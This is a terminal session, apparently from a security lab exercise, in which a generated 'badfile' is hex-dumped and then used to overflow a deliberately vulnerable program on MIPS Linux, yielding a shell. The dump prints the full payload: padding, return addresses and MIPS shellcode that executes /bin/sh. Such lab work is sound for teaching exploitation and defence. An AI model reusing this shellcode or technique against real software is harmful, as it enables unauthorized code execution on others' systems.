 user@debian-mips:~$ gcc task3.c -o task3
user@debian-mips:~$ ./task3
user@debian-mips:~$ od -x badfile | head -n 6
0000000 3132 3334 3536 3738 7365 6372 6574 7878
0000020 7fff 75b8 7fff 75bc 7fff 75d8 2406 0666
0000040 04d0 ffff 2806 ffff 27bd ffe0 27e4 1001
0000060 2484 f01f afa4 ffe8 afa0 ffec 27a5 ffe8
0000100 2402 0fab 0101 010c 2f62 696e 2f73 6800
0000120 2529 0101 2529 0101 2529 0101 2529 0101
user@debian-mips:~$ ./vul_program
auth(): The address of the buffer is 0x7fff75a0
$ ls
badfile  task1    task2    task3    vul_program    vul_program.dump
bak      task1.c  task2.c  task3.c  vul_program.c
$ exit
user@debian-mips:~$ ls
badfile  task1    task2    task3    vul_program    vul_program.dump
bak      task1.c  task2.c  task3.c  vul_program.c
user@debian-mips:~$